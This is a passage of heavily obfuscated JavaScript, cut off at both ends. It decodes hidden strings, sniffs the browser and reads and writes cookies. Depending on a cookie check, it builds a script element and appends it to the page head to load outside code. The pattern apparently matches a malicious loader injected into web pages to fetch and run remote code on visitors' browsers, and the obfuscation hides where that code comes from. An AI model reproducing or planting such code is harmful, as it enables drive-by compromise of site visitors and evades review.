==0x0;teLb4CG++){var DexTn4=0x0;SwHeej=QC6ShJq=QC6ShJq.concat(bhMZcIh(()=>{var SwHeej;DexTn4++;if(DexTn4===0x1){return[]}for(SwHeej=0x5a;SwHeej;SwHeej--)QC6ShJq.unshift(QC6ShJq.pop());return[]},0x0)())}for(PK75ul3=0x10;PK75ul3;PK75ul3--)QC6ShJq.unshift(QC6ShJq.pop());return hgN6E4?SwHeej.pop():hgN6E4++,SwHeej},0x0)();function vkyDkt(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(QC6ShJq=vkyDkt()||{},teLb4CG=QC6ShJq.TextDecoder,PK75ul3=QC6ShJq.Uint8Array,DexTn4=QC6ShJq.Buffer,TziYiP=QC6ShJq.String||String,JjtIPx1=QC6ShJq.Array||Array,qwBWLl=bhMZcIh(()=>{var QC6ShJq=new JjtIPx1(0x80),teLb4CG,PK75ul3;typeof(teLb4CG=TziYiP.fromCodePoint||TziYiP.fromCharCode,PK75ul3=[]);return bhMZcIh(DexTn4=>{var JjtIPx1,qwBWLl;function rKpbq5(DexTn4){return SwHeej[DexTn4<0xae?DexTn4<0x3c?DexTn4-0x5e:DexTn4>0x3c?DexTn4<0x3c?DexTn4+0x61:DexTn4>0x3c?DexTn4<0x3c?DexTn4-0x3:DexTn4>0x3c?DexTn4>0x3c?DexTn4-0x3d:DexTn4-0x43:DexTn4+0x16:DexTn4+0x4f:DexTn4+0x62:DexTn4-0x17]}var aGUKzQ,hCpmJS;typeof(JjtIPx1=DexTn4[fCaTDvH(0x63)],PK75ul3.length=fCaTDvH(0x59));for(qwBWLl=rKpbq5(0x3d);qwBWLl<JjtIPx1;){hCpmJS=DexTn4[qwBWLl++];if(hCpmJS<=fCaTDvH(0xbb)){aGUKzQ=hCpmJS}else{if(hCpmJS<=0xdf){var k2POtM7=bhMZcIh(DexTn4=>{return SwHeej[DexTn4<0x24?DexTn4-0x3d:DexTn4<0x24?DexTn4+0xf:DexTn4-0x25]},0x1);aGUKzQ=(hCpmJS&0x1f)<<fCaTDvH(0x5b)|DexTn4[qwBWLl++]&k2POtM7(0x26)}else{if(hCpmJS<=0xef){var T17N9t=bhMZcIh(DexTn4=>{return SwHeej[DexTn4>0xbc?DexTn4-0x21:DexTn4<0xbc?DexTn4<0xbc?DexTn4>0xbc?DexTn4+0x59:DexTn4>0x4a?DexTn4>0x4a?DexTn4>0xbc?DexTn4-0x54:DexTn4-0x4b:DexTn4-0x4d:DexTn4+0x37:DexTn4-0x4:DexTn4+0xc]},0x1);aGUKzQ=(hCpmJS&0xf)<<0xc|(DexTn4[qwBWLl++]&rKpbq5(0x3e))<<T17N9t(0x4d)|DexTn4[qwBWLl++]&fCaTDvH(0x5a)}else{if(TziYiP.fromCodePoint){var W9yUyw=bhMZcIh(DexTn4=>{return SwHeej[DexTn4>-0x12?DexTn4>-0x12?DexTn4>0x60?DexTn4+0xb:DexTn4>-0x12?DexTn4>-0x12?DexTn4>0x60?DexTn4+0x2b:DexTn4>-0x12?DexTn4>-0x12?DexTn4+0x11:DexTn4-0x15:DexTn4-0xe:DexTn4+0x47:DexTn4+0x23:DexTn4-0x4a:DexTn4-0x12]},0x1);aGUKzQ=(hCpmJS&0x7)<<0x12|(DexTn4[qwBWLl++]&0x3f)<<0xc|(DexTn4[qwBWLl++]&0x3f)<<0x6|DexTn4[qwBWLl++]&W9yUyw(-0x10)}else{!(aGUKzQ=0x3f,qwBWLl+=0x3)}}}}PK75ul3.push(QC6ShJq[aGUKzQ]||(QC6ShJq[aGUKzQ]=teLb4CG(aGUKzQ)))}return PK75ul3.join('')},0x1)},0x0)());function VMsjRE(QC6ShJq){var TziYiP=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x6?QC6ShJq<0x6?QC6ShJq+0x2e:QC6ShJq-0x7:QC6ShJq+0x4c]},0x1);return typeof teLb4CG!==TziYiP(0xa)&&teLb4CG?new teLb4CG().decode(new PK75ul3(QC6ShJq)):typeof DexTn4!==TziYiP(0xa)&&DexTn4?DexTn4.from(QC6ShJq).toString('utf-8'):qwBWLl(QC6ShJq)}!(rKpbq5=_wTZYA[fCaTDvH(0x5e)](fCaTDvH(0x5d),[0x84]),aGUKzQ=_wTZYA(0x46),hCpmJS=_wTZYA(0x2c),k2POtM7=_wTZYA(0x31),T17N9t=_wTZYA(0x12),W9yUyw={SOEOBT:_wTZYA(fCaTDvH(0x68)),edw0XX:_wTZYA.call(fCaTDvH(0x5d),0xf),wCam34Q:_wTZYA[fCaTDvH(0x5e)](fCaTDvH(0x5d),[fCaTDvH(0xa9)]),VX5MuCV:_wTZYA(fCaTDvH(0x71)),[fCaTDvH(0xb1)]:_wTZYA[fCaTDvH(0x5e)](fCaTDvH(0x5d),[0x57]),y6_BiNA:_wTZYA(0x2c),JiZKAf:_wTZYA(0x87)},JeIvtYA=_wTZYA(0xf),XUmvh0=_wTZYA.apply(void 0x0,[0x8]),iASf8f=[_wTZYA(0x8),_wTZYA(0xb),_wTZYA.call(void 0x0,0xe),_wTZYA(fCaTDvH(0x62)),_wTZYA(0x16),_wTZYA(fCaTDvH(0x6b)),_wTZYA.call(fCaTDvH(0x5d),0x47),_wTZYA(fCaTDvH(0x95))],OoIs1Ai=bhMZcIh((...QC6ShJq)=>{var teLb4CG;function PK75ul3(QC6ShJq){return SwHeej[QC6ShJq>-0xa?QC6ShJq<0x68?QC6ShJq>-0xa?QC6ShJq<-0xa?QC6ShJq+0x51:QC6ShJq<0x68?QC6ShJq<-0xa?QC6ShJq-0x5b:QC6ShJq+0x9:QC6ShJq-0x1d:QC6ShJq-0x4f:QC6ShJq+0x2c:QC6ShJq+0x33]}typeof(QC6ShJq.length=0x0,QC6ShJq[PK75ul3(-0x2)]=QC6ShJq[PK75ul3(-0x3)],teLb4CG=_wTZYA(0x8),QC6ShJq[0x71]={ktJL7tL:[],MA9AEE_:bhMZcIh((QC6ShJq=iASf8f[0x0])=>{if(!OoIs1Ai.ktJL7tL[fCaTDvH(0x59)]){OoIs1Ai.ktJL7tL.push(0x4c)}return OoIs1Ai.ktJL7tL[QC6ShJq]},0x0),CmSMJLl:[],rOYUk3E:bhMZcIh((QC6ShJq=XUmvh0)=>{if(!OoIs1Ai.CmSMJLl[0x0]){OoIs1Ai.CmSMJLl.push(-0x5e)}return OoIs1Ai.CmSMJLl[QC6ShJq]},0x0),i_XV6R5:_wTZYA(0x9),RL7YWb:[],vtC_N3:bhMZcIh((QC6ShJq=teLb4CG)=>{if(!OoIs1Ai.RL7YWb[0x0]){OoIs1Ai.RL7YWb.push(-PK75ul3(0x8))}return OoIs1Ai.RL7YWb[QC6ShJq]},0x0),jAz7Q6:_wTZYA(0xa),lBYIUb:iASf8f[fCaTDvH(0x5f)],y9uw5JR:_wTZYA(fCaTDvH(0x64)),KKhy58:fCaTDvH(0x65),B6ZJ88t:0xf},QC6ShJq.gjFK1o=QC6ShJq[PK75ul3(-0x2)]);return QC6ShJq.gjFK1o},0x0)());var rpGZFx,ClOpvkt,jsNR3q=function(...QC6ShJq){var teLb4CG,PK75ul3;function DexTn4(QC6ShJq){return SwHeej[QC6ShJq<0x5d?QC6ShJq+0x10:QC6ShJq>0xcf?QC6ShJq+0x27:QC6ShJq>0x5d?QC6ShJq>0x5d?QC6ShJq>0xcf?QC6ShJq+0x19:QC6ShJq<0xcf?QC6ShJq>0x5d?QC6ShJq>0x5d?QC6ShJq-0x5e:QC6ShJq-0x29:QC6ShJq-0x4a:QC6ShJq-0x1d:QC6ShJq-0x35:QC6ShJq+0x18]}!(QC6ShJq.length=0x0,QC6ShJq.zhbegd=-0x3f,QC6ShJq[fCaTDvH(0x61)]=_wTZYA(0xe),teLb4CG=function(){var QC6ShJq={EEFHK9:_wTZYA(0xd)};try{return global||window||new Function(QC6ShJq.EEFHK9)()}catch(e){return PK75ul3[iASf8f[0x2]](this)}},QC6ShJq.ivgEUE9=QC6ShJq[DexTn4(0x66)],PK75ul3=function(){try{return this}catch(e){return null}});return QC6ShJq.zhbegd>0xc?QC6ShJq[DexTn4(0x81)]:(ClOpvkt=PK75ul3[QC6ShJq.ivgEUE9](this,vcubbq),rpGZFx=teLb4CG[iASf8f[0x3]](this))}[_wTZYA(fCaTDvH(0x62))]();function QKiqMta(QC6ShJq,teLb4CG){var PK75ul3=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<-0x15?QC6ShJq-0x31:QC6ShJq<-0x15?QC6ShJq+0x5d:QC6ShJq<-0x15?QC6ShJq-0x32:QC6ShJq>0x5d?QC6ShJq+0x51:QC6ShJq<0x5d?QC6ShJq<-0x15?QC6ShJq+0x36:QC6ShJq<-0x15?QC6ShJq+0x3d:QC6ShJq<0x5d?QC6ShJq>-0x15?QC6ShJq+0x14:QC6ShJq-0x48:QC6ShJq+0x5c:QC6ShJq-0x34]},0x1);switch(rc4ofS){case OoIs1Ai.MA9AEE_()?-fCaTDvH(0x6d):null:return-QC6ShJq;case-PK75ul3(-0x1):return QC6ShJq+teLb4CG;case OoIs1Ai.MA9AEE_()?-fCaTDvH(0x78):fCaTDvH(0x5d):return!QC6ShJq}}ko8llc(R2ini2,0x1);function R2ini2(...QC6ShJq){var teLb4CG=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<0x8e?QC6ShJq-0x1d:QC6ShJq+0x2a]},0x1);typeof(QC6ShJq[fCaTDvH(0x63)]=teLb4CG(0x23),QC6ShJq[0xa9]=0x46);if(QC6ShJq[0xa9]>0xbe){return QC6ShJq[QC6ShJq[teLb4CG(0x81)]-teLb4CG(0x28)]}else{var PK75ul3=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x15?QC6ShJq>0x15?QC6ShJq<0x87?QC6ShJq>0x15?QC6ShJq<0x87?QC6ShJq-0x16:QC6ShJq-0xf:QC6ShJq-0x6:QC6ShJq+0x58:QC6ShJq+0x5a:QC6ShJq+0x5]},0x1);return QC6ShJq[fCaTDvH(0x59)]=rc4ofS+(rc4ofS=QC6ShJq[PK75ul3(0x16)],teLb4CG(0x1d)),QC6ShJq[PK75ul3(0x16)]}}!(rc4ofS=rc4ofS,EJy1T5R=vcubbq(0x2fe).create(fCaTDvH(0x80)),tEAxcS=[]);var JvBYKwV=/msie/[JeIvtYA](vcubbq(-fCaTDvH(0x67))[_wTZYA.apply(fCaTDvH(0x5d),[fCaTDvH(0x65)])][W9yUyw.SOEOBT][_wTZYA(fCaTDvH(0x74))]()),AXzleSs=/gecko/[W9yUyw.edw0XX](vcubbq(-0x21a)[_wTZYA(0x13)+_wTZYA(0x14)][_wTZYA(0x15)+iASf8f[0x4]][_wTZYA(0x12)]()),AuYJ5R=/opera/[_wTZYA.apply(void 0x0,[fCaTDvH(0x66)])](vcubbq(-0x21a)[_wTZYA.apply(void 0x0,[fCaTDvH(0x65)])][_wTZYA(0x11)][T17N9t]()),MFSlEKC=/safari/[_wTZYA[fCaTDvH(0x69)](fCaTDvH(0x5d),fCaTDvH(0x66))](vcubbq(-fCaTDvH(0x67))[_wTZYA(fCaTDvH(0x65))][_wTZYA(fCaTDvH(0x68))][_wTZYA[fCaTDvH(0x69)](void 0x0,0x12)]());xnl3xxY={[_wTZYA(fCaTDvH(0x6a))]:function(QC6ShJq,teLb4CG){var PK75ul3,DexTn4,TziYiP;function JjtIPx1(QC6ShJq){return SwHeej[QC6ShJq<0x7a?QC6ShJq>0x8?QC6ShJq<0x8?QC6ShJq-0x52:QC6ShJq<0x7a?QC6ShJq<0x8?QC6ShJq+0x3b:QC6ShJq<0x8?QC6ShJq+0x60:QC6ShJq-0x9:QC6ShJq-0x38:QC6ShJq-0x61:QC6ShJq-0x5a]}typeof(PK75ul3={WnTb8R:_wTZYA(0x1d)},DexTn4=[_wTZYA(0x1a),_wTZYA(0x29),_wTZYA(0x2b)],TziYiP=document[_wTZYA(0x18)+_wTZYA(0x19)+'t'](DexTn4[0x0]));if(TziYiP[_wTZYA[fCaTDvH(0x69)](void 0x0,0x1b)+_wTZYA(0x1c)](PK75ul3.WnTb8R,_wTZYA(JjtIPx1(0x53))),TziYiP[iASf8f[0x5]](_wTZYA(0x20),_wTZYA.apply(JjtIPx1(0xd),[JjtIPx1(0x4a)])),TziYiP[_wTZYA.call(void 0x0,JjtIPx1(0x1b))](_wTZYA(0x22),QC6ShJq),document[_wTZYA(0x23)](_wTZYA(0x24))[JjtIPx1(0x9)][_wTZYA(0x25)](TziYiP),JvBYKwV){var qwBWLl;function rKpbq5(QC6ShJq){return SwHeej[QC6ShJq>-0x2a?QC6ShJq>-0x2a?QC6ShJq+0x29:QC6ShJq-0x5a:QC6ShJq+0x2]}typeof(qwBWLl=_wTZYA[rKpbq5(-0x19)](void 0x0,0x2a),TziYiP[_wTZYA(0x26)+_wTZYA.call(void 0x0,fCaTDvH(0x6c))+_wTZYA(0x28)]=function(){if((this[DexTn4[0x1]]==qwBWLl||this[_wTZYA.apply(void 0x0,[rKpbq5(-0xf)])]==DexTn4[0x2])&&OoIs1Ai.rOYUk3E()){if(teLb4CG!=void 0x0&&OoIs1Ai.i_XV6R5[_wTZYA(0x2c)](fCaTDvH(0x5f))=='C'){teLb4CG()}}})}else{if(AXzleSs){TziYiP[_wTZYA(0x2d)]=bhMZcIh(()=>{if(teLb4CG!=void 0x0){teLb4CG()}},0x0)}else{if(teLb4CG!=JjtIPx1(0xd)){teLb4CG()}}}}};if(new Z5sOgYn(_wTZYA(fCaTDvH(0x8c)),W9yUyw.wCam34Q,_wTZYA(0x30)).QJkWaX=='no'&&OoIs1Ai.i_XV6R5[_wTZYA(fCaTDvH(0x83))](0x1)=='C'){var nau2kZh={tpNoPq:_wTZYA(0x34)},vTKjzHp;vTKjzHp=(tEAxcS=[k2POtM7],new Z5sOgYn(_wTZYA(fCaTDvH(0xc8)),fCaTDvH(0x5d),_wTZYA(fCaTDvH(0xab))).QJkWaX);if(vTKjzHp==''||vTKjzHp==fCaTDvH(0x5d)){var dbGGtE,BvcnxQ,mqRxM91;function p7eo56T(QC6ShJq){return SwHeej[QC6ShJq>-0x61?QC6ShJq+0x60:QC6ShJq+0x57]}void(dbGGtE={wi3T6m:_wTZYA.apply(void 0x0,[0x38])},BvcnxQ=((tEAxcS=[_wTZYA(0x31),vcubbq(-fCaTDvH(0xad))[_wTZYA(fCaTDvH(0x90))]()[nau2kZh.tpNoPq](0x24),0x1],new Z5sOgYn(_wTZYA(fCaTDvH(0x72)),fCaTDvH(0x5d),_wTZYA(0x30)).QJkWaX),vcubbq(-0x21a)[_wTZYA(fCaTDvH(0x85))][_wTZYA(0x37)]),mqRxM91=BvcnxQ[dbGGtE.wi3T6m](fCaTDvH(0x59),QKiqMta(p7eo56T(-0x5a),R2ini2(-p7eo56T(-0x4c)))));if(mqRxM91==_wTZYA(0x39)&&OoIs1Ai.i_XV6R5[_wTZYA[fCaTDvH(0x69)](void 0x0,0x2c)](p7eo56T(-0x5a))=='C'){xnl3xxY[_wTZYA(0x17)](_wTZYA[p7eo56T(-0x50)](void 0x0,0x3a),bhMZcIh(()=>{},0x0))}else{var OcIVAPs=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<0xa8?QC6ShJq<0x36?QC6ShJq-0x1:QC6ShJq-0x37:QC6ShJq+0x30]},0x1);xnl3xxY[_wTZYA[fCaTDvH(0x5e)](OcIVAPs(0x3b),[fCaTDvH(0x6a)])](_wTZYA(0x3b),bhMZcIh(()=>{},0x0))}}}function Z5sOgYn(QC6ShJq,teLb4CG,PK75ul3){var DexTn4,TziYiP,JjtIPx1;function qwBWLl(QC6ShJq){return SwHeej[QC6ShJq>0x0?QC6ShJq-0x1:QC6ShJq-0x2a]}typeof(DexTn4={Kaf6nb:_wTZYA.call(qwBWLl(0x5),0x2c),pghspN1:_wTZYA(0x2c)},TziYiP={[_wTZYA(0x32)]:bhMZcIh((QC6ShJq,teLb4CG,PK75ul3)=>{var DexTn4,TziYiP;function JjtIPx1(QC6ShJq){return SwHeej[QC6ShJq<0x2c?QC6ShJq-0x54:QC6ShJq<0x2c?QC6ShJq-0x57:QC6ShJq<0x9e?QC6ShJq>0x2c?QC6ShJq>0x9e?QC6ShJq+0x18:QC6ShJq-0x2d:QC6ShJq+0x4f:QC6ShJq-0x45]}void(DexTn4=_wTZYA(qwBWLl(0x16)),TziYiP={[qwBWLl(0x17)]:_wTZYA(JjtIPx1(0x42))});var [rKpbq5]=tEAxcS;if(document[TziYiP[fCaTDvH(0x6f)]][_wTZYA(fCaTDvH(0x70))]>fCaTDvH(0x59)&&OoIs1Ai.rOYUk3E()){var aGUKzQ;function hCpmJS(QC6ShJq){return SwHeej[QC6ShJq>0x1c?QC6ShJq-0x2f:QC6ShJq>0x1c?QC6ShJq+0xd:QC6ShJq<-0x56?QC6ShJq-0x5b:QC6ShJq>-0x56?QC6ShJq<-0x56?QC6ShJq+0x7:QC6ShJq>-0x56?QC6ShJq+0x55:QC6ShJq-0x3a:QC6ShJq+0xf]}aGUKzQ=document[_wTZYA(0x3c)][W9yUyw.VX5MuCV](QKiqMta(rKpbq5,'=',R2ini2(-JjtIPx1(0x40))));if(aGUKzQ!=QKiqMta(hCpmJS(-0x4f),rc4ofS=-0x1c)&&OoIs1Ai.vtC_N3()){var k2POtM7;function T17N9t(QC6ShJq){return SwHeej[QC6ShJq>0x6d?QC6ShJq-0x62:QC6ShJq+0x4]}k2POtM7=(aGUKzQ=QKiqMta(aGUKzQ+rKpbq5[_wTZYA(fCaTDvH(0x70))],hCpmJS(-0x4f),rc4ofS=-JjtIPx1(0x40)),document[_wTZYA(JjtIPx1(0x42))][_wTZYA(T17N9t(0x14))](';',aGUKzQ));if(k2POtM7==QKiqMta(0x1,R2ini2(-qwBWLl(0x15)))&&OoIs1Ai.MA9AEE_()){k2POtM7=document[_wTZYA(0x3c)][_wTZYA[T17N9t(0x1)](T17N9t(0x0),[0x8])]}return vcubbq(-0x6a)(document[DexTn4][_wTZYA(hCpmJS(-0x28))](aGUKzQ,k2POtM7))}}return''},0x3),[_wTZYA(fCaTDvH(0x72))]:function(QC6ShJq,teLb4CG,PK75ul3){var DexTn4,TziYiP,JjtIPx1,rKpbq5,aGUKzQ,k2POtM7,T17N9t;function W9yUyw(QC6ShJq){return SwHeej[QC6ShJq>0x52?QC6ShJq+0xc:QC6ShJq<0x52?QC6ShJq+0x1f:QC6ShJq+0x22]}typeof(DexTn4=_wTZYA(0x42),TziYiP=[_wTZYA.apply(W9yUyw(-0x1b),[fCaTDvH(0x5a)]),_wTZYA(0x43)],JjtIPx1=0xc4,rKpbq5=0xeb,aGUKzQ=-fCaTDvH(0x84),k2POtM7=-0x83,T17N9t={ac:()=>JjtIPx1+=fCaTDvH(0x66),af:fCaTDvH(0x7f),c:TziYiP[0x0],at:0x1b8,g:bhMZcIh(()=>{var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG<0x34?teLb4CG<0x34?teLb4CG>-0x3e?teLb4CG>-0x3e?teLb4CG>0x34?teLb4CG-0x5c:teLb4CG>-0x3e?teLb4CG>0x34?teLb4CG+0x27:teLb4CG>-0x3e?teLb4CG>0x34?teLb4CG+0x4c:teLb4CG+0x3d:teLb4CG-0x3e:teLb4CG-0xb:teLb4CG+0x21:teLb4CG+0x4c:teLb4CG-0x5e:teLb4CG-0x4b]},0x1);return JjtIPx1==(T17N9t.c==-0x69?-QC6ShJq(0x2c):-0x93)},0x0),[qwBWLl(0x4e)]:bhMZcIh(()=>{return JjtIPx1*=0x2,JjtIPx1-=0x125},0x0),[qwBWLl(0x44)]:()=>k2POtM7+=T17N9t[W9yUyw(0x3)],h:-W9yUyw(-0x5),ag:qwBWLl(0x1c),i:()=>{var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG<-0xf?teLb4CG+0x4d:teLb4CG<-0xf?teLb4CG-0x18:teLb4CG>-0xf?teLb4CG<-0xf?teLb4CG-0x23:teLb4CG<-0xf?teLb4CG+0x9:teLb4CG+0xe:teLb4CG+0x2a]},0x1);return JjtIPx1+=T17N9t[fCaTDvH(0x75)],(aGUKzQ*=W9yUyw(0x1),aGUKzQ+=0xd2),k2POtM7+=0x6,T17N9t[QC6ShJq(0x17)]=fCaTDvH(0x76)},m:bhMZcIh(()=>{return aGUKzQ+=JjtIPx1-0xdd},0x0),[qwBWLl(0x2a)]:()=>{var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG<0x54?teLb4CG>0x54?teLb4CG+0x5b:teLb4CG<0x54?teLb4CG<0x54?teLb4CG<-0x1e?teLb4CG+0x5c:teLb4CG<0x54?teLb4CG<-0x1e?teLb4CG-0x2:teLb4CG<-0x1e?teLb4CG-0x2f:teLb4CG+0x1d:teLb4CG+0x60:teLb4CG+0x3e:teLb4CG+0x1a:teLb4CG-0x1]},0x1);return JjtIPx1+=T17N9t.av,rKpbq5+=qwBWLl(0x1f),aGUKzQ+=T17N9t[QC6ShJq(0x4)],T17N9t.ax()},[qwBWLl(0x46)]:bhMZcIh(()=>{return T17N9t.m()},0x0),[fCaTDvH(0x8e)]:(teLb4CG=JjtIPx1==(T17N9t[W9yUyw(-0x3)]==0x2a?'D':0xc4))=>{if(!teLb4CG){return'F'}if(W9yUyw(-0x2)){typeof(JjtIPx1-=0x1a,rKpbq5+=T17N9t[W9yUyw(-0x3)]=='o'?'p':-qwBWLl(0x1f),aGUKzQ-=0x4,k2POtM7+=JjtIPx1==0xaa?0x227:T17N9t.s);return'z'}typeof(T17N9t[fCaTDvH(0x7d)]=QKiqMta(T17N9t.c==-0x39?vcubbq(0x79):QC6ShJq,rc4ofS=-fCaTDvH(0x78)),T17N9t.v(),k2POtM7+=T17N9t[W9yUyw(0x10)]==-0x83?qwBWLl(0x40):0x20);return'z'},Q:()=>(JjtIPx1*=fCaTDvH(0x79),JjtIPx1-=T17N9t[_wTZYA.apply(W9yUyw(-0x1b),[0x40])]('N')?0x63:0xcd),[W9yUyw(0x9)]:-0x30,U:qwBWLl(0x1),[W9yUyw(0x2)]:qwBWLl(0x33),S:qwBWLl(0x2f),v:bhMZcIh(()=>{return JjtIPx1+=aGUKzQ+0x120},0x0),X:bhMZcIh(()=>{var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG<0x17?teLb4CG+0x25:teLb4CG>0x89?teLb4CG+0x1a:teLb4CG<0x89?teLb4CG<0x89?teLb4CG>0x89?teLb4CG-0x4c:teLb4CG<0x89?teLb4CG<0x89?teLb4CG>0x17?teLb4CG<0x17?teLb4CG+0x4f:teLb4CG-0x18:teLb4CG-0x52:teLb4CG+0x4b:teLb4CG+0x40:teLb4CG-0x21:teLb4CG-0x39]},0x1);return aGUKzQ+=QC6ShJq(0x2a)},0x0),[W9yUyw(0x3)]:-0x227,av:0x1a,az:ko8llc(bhMZcIh((...QC6ShJq)=>{var teLb4CG=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<-0x1d?QC6ShJq-0x22:QC6ShJq>0x55?QC6ShJq-0x46:QC6ShJq>0x55?QC6ShJq+0x24:QC6ShJq+0x1c]},0x1);!(QC6ShJq.length=0x1,QC6ShJq[0x43]=-teLb4CG(0x7));return QC6ShJq[0x43]>-teLb4CG(-0x3)?QC6ShJq[0xb3]:QC6ShJq[0x0]-0x77},0x0),qwBWLl(0x7))});while(JjtIPx1+rKpbq5+aGUKzQ+k2POtM7!=0x6d&&OoIs1Ai.MA9AEE_()){var JeIvtYA;function XUmvh0(QC6ShJq){return SwHeej[QC6ShJq<0x4b?QC6ShJq-0x34:QC6ShJq<0x4b?QC6ShJq+0x42:QC6ShJq>0x4b?QC6ShJq>0x4b?QC6ShJq<0xbd?QC6ShJq>0xbd?QC6ShJq+0x54:QC6ShJq-0x4c:QC6ShJq+0x4a:QC6ShJq+0x59:QC6ShJq+0x9]}switch(JjtIPx1+rKpbq5+aGUKzQ+k2POtM7){case!(OoIs1Ai.i_XV6R5[_wTZYA.call(qwBWLl(0x5),0x2c)](fCaTDvH(0x5f))=='C')?0x23:0x64:if((T17N9t.J=T17N9t)[XUmvh0(0x70)]&&OoIs1Ai.MA9AEE_()){T17N9t.Q();break}typeof(T17N9t.R(),T17N9t.b=fCaTDvH(0x76));break;default:return teLb4CG(this,PK75ul3);case OoIs1Ai.MA9AEE_()?qwBWLl(0x58):0xf2:case 0xd9:case k2POtM7+0xb0:typeof(document[_wTZYA(0x3c)]=(T17N9t.ae=QKiqMta)((rKpbq5==T17N9t.af||EJy1T5R)+'='+(T17N9t.U==qwBWLl(0x35)?vcubbq(-0x369):vcubbq(-0xc2))(T17N9t.af==fCaTDvH(0x7f)?xnl3xxY:vcubbq(0x279)),(T17N9t.ak=czHRgh)==W9yUyw(0x8)?'':_wTZYA[fCaTDvH(0x5e)](W9yUyw(-0x1b),[0x41])+(T17N9t[fCaTDvH(0x81)]=='al'?null:JeIvtYA)[DexTn4](),rc4ofS=-fCaTDvH(0x6c)),rKpbq5+=W9yUyw(0x12));break;case k2POtM7!=-0x83&&k2POtM7+0xc4:if(T17N9t[XUmvh0(0x82)]()&&OoIs1Ai.vtC_N3()){T17N9t.i();break}void(aGUKzQ-=XUmvh0(0x7c),k2POtM7-=0x1a);break;case OoIs1Ai.vtC_N3()?0x1c3:0x41:case 0x317:case 0x2a4:case T17N9t.az(JjtIPx1):typeof(aGUKzQ=-0x9,T17N9t[qwBWLl(0x2a)]());break;case OoIs1Ai.i_XV6R5[_wTZYA(fCaTDvH(0x83))](fCaTDvH(0x5f))=='C'?T17N9t.b?-0x1bb:k2POtM7+0x82:void 0x0:case!OoIs1Ai.rOYUk3E()?-0x94:0x11d:case 0x2a1:if(typeof T17N9t.S==TziYiP[W9yUyw(-0x19)]||!0x1){var iASf8f=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>-0x15?QC6ShJq+0x14:QC6ShJq-0x1a]},0x1);void(JjtIPx1+=T17N9t.U,rKpbq5+=qwBWLl(0x1),aGUKzQ+=0x0,k2POtM7+=iASf8f(-0x14),T17N9t[iASf8f(0x11)]=!0x1);break}var [EJy1T5R,xnl3xxY,czHRgh]=T17N9t.S==W9yUyw(0xc)?vcubbq(W9yUyw(0x34)):tEAxcS;T17N9t.X();break;case 0x79:!(rKpbq5=0x2e,JjtIPx1+=fCaTDvH(0x85),rKpbq5+=T17N9t.at,aGUKzQ+=T17N9t.au,k2POtM7-=0x207);break;case XUmvh0(0x79):case OoIs1Ai.i_XV6R5[hCpmJS](XUmvh0(0x52))==qwBWLl(0x41)?0x2e7:0xdc:case OoIs1Ai.MA9AEE_()?0xd6:-0x9d:if(k2POtM7==T17N9t[fCaTDvH(0x81)]){typeof(JjtIPx1+=0x58,aGUKzQ+=T17N9t.h-(T17N9t.h+0x1f));break}void(JeIvtYA=new(T17N9t.S==(qwBWLl(0x2f))?(vcubbq(-qwBWLl(0x5a))):(vcubbq(0x222))),JeIvtYA[_wTZYA(0x44)](QKiqMta(JeIvtYA[(T17N9t.c==-0x27||T17N9t).c](),T17N9t.ab=czHRgh,rc4ofS=-W9yUyw(-0xc))),T17N9t.ac());break;case 0x125:case OoIs1Ai.vtC_N3()?0x114:-0x29:case!(OoIs1Ai.i_XV6R5[_wTZYA.call(fCaTDvH(0x5d),fCaTDvH(0x83))](0x1)=='C')?0x96:0x41:if((rKpbq5==0x5c||!0x1)&&OoIs1Ai.jAz7Q6[_wTZYA(0x2c)](0x0)=='u'){var hgN6E4=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<0x15?QC6ShJq+0x1b:QC6ShJq-0x16]},0x1);!(JjtIPx1+=T17N9t[fCaTDvH(0x88)]=='j'?T17N9t.l:-qwBWLl(0x1b),aGUKzQ-=hgN6E4(0x46),k2POtM7+=qwBWLl(0x32),T17N9t.b=hgN6E4(0x33));break}T17N9t.n();break;case OoIs1Ai.jAz7Q6[_wTZYA(qwBWLl(0x2b))](XUmvh0(0x4c))=='u'?k2POtM7+0xab:W9yUyw(-0x1b):if(T17N9t.B()==W9yUyw(0x27)){break}case W9yUyw(0x42):!(JjtIPx1=-(k2POtM7==-0x38?0x86:T17N9t.ao),JjtIPx1+=qwBWLl(0x4d),rKpbq5-=0x20,aGUKzQ+=aGUKzQ==(JjtIPx1==0xf3?0x5e:'ap')?T17N9t.as:W9yUyw(0x13),k2POtM7-=0x2b)}}},[_wTZYA(qwBWLl(0x34))]:bhMZcIh(()=>{var QC6ShJq,teLb4CG,PK75ul3,TziYiP;function JjtIPx1(QC6ShJq){return SwHeej[QC6ShJq<-0x20?QC6ShJq-0x43:QC6ShJq>0x52?QC6ShJq+0x62:QC6ShJq<0x52?QC6ShJq>0x52?QC6ShJq+0x3e:QC6ShJq>0x52?QC6ShJq-0x3d:QC6ShJq>-0x20?QC6ShJq+0x1f:QC6ShJq+0x54:QC6ShJq+0x2e]}typeof(QC6ShJq=_wTZYA(0x45),teLb4CG=fCaTDvH(0x9b),PK75ul3=-0x181,TziYiP={Z:(QC6ShJq=PK75ul3==TziYiP[fCaTDvH(0x96)])=>{var JjtIPx1=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x61?QC6ShJq-0x62:QC6ShJq+0xb]},0x1);if(!QC6ShJq){return teLb4CG==-0x1e}return PK75ul3+=TziYiP.d==-JjtIPx1(0xa0)?TziYiP[JjtIPx1(0x8a)]:0xa},aw:0x118,aj:()=>{return{ai:'no'}},av:-0x1a,p:bhMZcIh(()=>{return 